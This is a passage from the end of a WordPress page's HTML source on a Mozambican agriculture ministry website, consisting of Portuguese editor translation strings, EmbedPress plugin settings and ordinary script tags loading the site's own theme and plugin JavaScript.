lixo"],"Back":["Voltar"],"Trash":["Lixo"],"Tools":["Ferramentas"],"Footer":["Rodap\u00e9"],"Replace":["Substituir"],"Block":["Bloco"],"Status":["Estado"],"Delete permanently":["Eliminar permanentemente"],"Video":["V\u00eddeo"],"Videos":["V\u00eddeos"],"Audio":["\u00c1udio"],"Saved":["Guardado"],"Remove":["Remover"],"Featured image":["Imagem de destaque"],"Template":["Modelo"],"Posts Page":["P\u00e1gina de artigos"],"Navigation":["Navega\u00e7\u00e3o"],"Link":["Liga\u00e7\u00e3o"],"Words":["Palavras"],"Learn more":["Saiba mais"],"Parent Category":["Categoria superior"],"Add a featured image":["Adicionar uma imagem de destaque"],"Image":["Imagem"],"You do not have permission to create Pages.":["N\u00e3o tem permiss\u00e3o para criar p\u00e1ginas."],"Quote":["Cita\u00e7\u00e3o"],"General":["Geral"],"Copy":["Copiar"],"Format":["Formato"],"Suggestion:":["Sugest\u00e3o:"],"Untitled":["Sem t\u00edtulo"],"Blog title":["T\u00edtulo do blog"],"Help":["Ajuda"],"(no title)":["(sem t\u00edtulo)"],"Close":["Fechar"],"Images":["Imagens"],"Add":["Adicionar"],"Add new tag":["Adicionar nova etiqueta"],"Schedule":["Agendar"],"Public":["P\u00fablico"],"Private":["Privado"],"Save as pending":["Guardar como pendente"],"Actions":["Ac\u00e7\u00f5es"],"Media":["Multim\u00e9dia"],"Redo":["Refazer"],"Password":["Senha"],"Content":["Conte\u00fado"],"Cancel":["Cancelar"],"Plugins":["Plugins"],"None":["Nenhum"],"Description":["Descri\u00e7\u00e3o"],"Name":["Nome"],"Save":["Guardar"],"Delete":["Eliminar"],"Revisions":["Revis\u00f5es"],"Excerpt":["Excerto"],"Publish":["Publicar"],"Comments":["Coment\u00e1rios"],"Undo":["Anular"],"View":["Ver"],"Restore":["Repor"],"Author":["Autor"],"Draft":["Rascunho"],"Pending Review":["Pendente de revis\u00e3o"],"Published":["Publicado"],"Title":["T\u00edtulo"]}},"comment":{"reference":"wp-includes\/js\/dist\/editor.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/editor.min.js?ver=e143f7bc0f4773342f31" id="wp-editor-js"></script>
<script type="text/javascript" id="wp-editor-js-after">
/* <![CDATA[ */
Object.assign( window.wp.editor, window.wp.oldEditor );
/* ]]> */
</script>
<script type="text/javascript" id="embedpress-blocks-editor-js-extra">
/* <![CDATA[ */
var embedpressGutenbergData = {"wistiaLabels":"{\"watch_from_beginning\":\"Watch from the beginning\",\"skip_to_where_you_left_off\":\"Skip to where you left off\",\"you_have_watched_it_before\":\"It looks like you've watched<br \\\/>part of this video before!\"}","wistiaOptions":null,"poweredBy":"1","isProVersion":"","twitchHost":"www.agricultura.gov.mz","siteUrl":"https:\/\/www.agricultura.gov.mz","activeBlocks":{"google-docs-block":"google-docs-block","document":"document","embedpress":"embedpress","embedpress-pdf":"embedpress-pdf","google-sheets-block":"google-sheets-block","google-slides-block":"google-slides-block","youtube-block":"youtube-block","google-forms-block":"google-forms-block","google-drawings-block":"google-drawings-block","google-maps-block":"google-maps-block","twitch-block":"twitch-block","wistia-block":"wistia-block","vimeo-block":"vimeo-block","embedpress-calendar":"embedpress-calendar"},"documentCta":[false],"pdfRenderer":"https:\/\/www.agricultura.gov.mz\/wp-admin\/admin-ajax.php?action=get_viewer","isProPluginActive":"","ajaxUrl":"https:\/\/www.agricultura.gov.mz\/wp-admin\/admin-ajax.php","sourceNonce":"baf651b0a6","canUploadMedia":"","assetsUrl":"https:\/\/www.agricultura.gov.mz\/wp-content\/plugins\/embedpress\/assets\/","staticUrl":"https:\/\/www.agricultura.gov.mz\/wp-content\/plugins\/embedpress\/static\/","iframeWidth":"600","iframeHeight":"600","pdfCustomColor":"1","brandingLogos":{"youtube":"","vimeo":"","wistia":"","twitch":"","dailymotion":""},"userRoles":[{"value":"administrator","label":"Administrator"},{"value":"editor","label":"Editor"},{"value":"author","label":"Author"},{"value":"contributor","label":"Contributor"},{"value":"subscriber","label":"Subscriber"}],"currentUser":{},"feedbackSubmitted":"","ratingHelpDisabled":"1","wistia_labels":"{\"watch_from_beginning\":\"Watch from the beginning\",\"skip_to_where_you_left_off\":\"Skip to where you left off\",\"you_have_watched_it_before\":\"It looks like you've watched<br \\\/>part of this video before!\"}","wisita_options":null,"embedpress_powered_by":"1","embedpress_pro":"","twitch_host":"www.agricultura.gov.mz","site_url":"https:\/\/www.agricultura.gov.mz","rest_url":"https:\/\/www.agricultura.gov.mz\/wp-json\/","embedpress_rest_url":"https:\/\/www.agricultura.gov.mz\/wp-json\/embedpress\/v1\/oembed\/embedpress","active_blocks":{"google-docs-block":"google-docs-block","document":"document","embedpress":"embedpress","embedpress-pdf":"embedpress-pdf","google-sheets-block":"google-sheets-block","google-slides-block":"google-slides-block","youtube-block":"youtube-block","google-forms-block":"google-forms-block","google-drawings-block":"google-drawings-block","google-maps-block":"google-maps-block","twitch-block":"twitch-block","wistia-block":"wistia-block","vimeo-block":"vimeo-block","embedpress-calendar":"embedpress-calendar"},"document_cta":[false],"pdf_renderer":"https:\/\/www.agricultura.gov.mz\/wp-admin\/admin-ajax.php?action=get_viewer","is_pro_plugin_active":"","ajaxurl":"https:\/\/www.agricultura.gov.mz\/wp-admin\/admin-ajax.php","source_nonce":"baf651b0a6","can_upload_media":"","permalink_structure":"\/%postname%\/","EMBEDPRESS_URL_ASSETS":"https:\/\/www.agricultura.gov.mz\/wp-content\/plugins\/embedpress\/assets\/","iframe_width":"600","iframe_height":"600","pdf_custom_color":"1","youtube_brand_logo_url":"","vimeo_brand_logo_url":"","wistia_brand_logo_url":"","twitch_brand_logo_url":"","dailymotion_brand_logo_url":"","user_roles":[{"value":"administrator","label":"Administrator"},{"value":"editor","label":"Editor"},{"value":"author","label":"Author"},{"value":"contributor","label":"Contributor"},{"value":"subscriber","label":"Subscriber"}],"current_user":{},"is_embedpress_feedback_submited":"","turn_off_rating_help":"1"};
/* ]]> */
</script>
<script type="module" type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/blocks.build.js?ver=1759974974" id="embedpress-blocks-editor-js"></script>
<script type="text/javascript" id="embedpress-analytics-tracker-js-extra">
/* <![CDATA[ */
var embedpress_analytics = {"ajax_url":"https:\/\/www.agricultura.gov.mz\/wp-admin\/admin-ajax.php","rest_url":"https:\/\/www.agricultura.gov.mz\/wp-json\/embedpress\/v1\/analytics\/","nonce":"5cd4ef158a","session_id":"ep-sess-1768676631-eNnCxKwi","page_url":"https:\/\/www.agricultura.gov.mz\/masa-reflecte-sobre-politicas-agrarias-no-pais\/","post_id":"5277","tracking_enabled":"1","original_referrer":"","has_embedded_content":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/analytics-tracker.js?ver=1759974974" id="embedpress-analytics-tracker-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/carousel.js?ver=1759974974" id="embedpress-carousel-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/documents-viewer-script.js?ver=1759974974" id="embedpress-documents-viewer-js"></script>
<script type="text/javascript" id="embedpress-front-js-extra">
/* <![CDATA[ */
var embedpressFrontendData = {"ajaxurl":"https:\/\/www.agricultura.gov.mz\/wp-admin\/admin-ajax.php","isProPluginActive":"","nonce":"d02ca708db"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/front.js?ver=1759974974" id="embedpress-front-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/gallery-justify.js?ver=1759974974" id="embedpress-gallery-justify-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/initplyr.js?ver=1759974974" id="embedpress-init-plyr-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/instafeed.js?ver=1759974974" id="embedpress-instafeed-js"></script>
<script type="text/javascript" id="embedpress-ads-js-extra">
/* <![CDATA[ */
var embedpressFrontendData = {"ajaxurl":"https:\/\/www.agricultura.gov.mz\/wp-admin\/admin-ajax.php","isProPluginActive":"","nonce":"d02ca708db"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/sponsored.js?ver=1759974974" id="embedpress-ads-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/simple-share-buttons-adder/js/ssba.js?ver=1758765391" id="simple-share-buttons-adder-ssba-js"></script>
<script type="text/javascript" id="simple-share-buttons-adder-ssba-js-after">
/* <![CDATA[ */
Main.boot( [] );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/themes/dupermagpro/assets/library/bxslider/js/jquery.bxslider.js?ver=4.2.5" id="bxslider-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/themes/dupermagpro/assets/library/malihu-custom-scrollbar/jquery.mCustomScrollbar.js?ver=3.0.9" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/themes/dupermagpro/assets/library/theia-sticky-sidebar/theia-sticky-sidebar.min.js?ver=1.4.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/themes/dupermagpro/assets/js/dupermag-custom.js?ver=1.0.0" id="dupermag-custom-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1744854934" id="zoom-social-icons-widget-frontend-js"></script>
</body>
</html>